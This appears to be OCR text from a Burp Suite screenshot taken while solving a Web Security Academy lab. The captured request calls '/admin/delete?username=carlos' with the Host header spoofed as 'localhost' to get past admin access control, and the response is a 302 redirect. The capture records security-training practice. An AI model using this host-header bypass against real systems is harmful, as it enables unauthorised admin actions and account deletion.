 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Follow redirection
Target: https://0aab001103a1933b8029624a009d006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=
_lab=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search
0 highlights
Inspector
Selection 30 (0x1e)
Selected text
/admin/delete?username=carlos
Decoded from: URL encoding
/admin/delete?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 3
Inspector
Notes